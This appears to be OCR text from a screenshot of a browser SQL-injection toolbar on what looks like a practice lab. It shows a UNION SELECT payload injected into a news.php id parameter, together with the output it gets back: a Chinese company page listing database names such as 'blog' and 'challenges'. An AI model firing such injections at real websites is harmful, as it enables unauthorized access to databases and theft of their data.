 192.168.10.128/web/news.php?id=1 UNION SELECT schema_name,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17 from information_schema.s
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.10.128/web/news.php?id=1 UNION SELECT schema_name,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17 from information_schema.schemata
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Repl
首页 新闻 公司产品 关于我们 公司介绍
内容搜索：
1PHP开源多功能留言板-随意留言板官方站
information_schema2
blog2
challenges2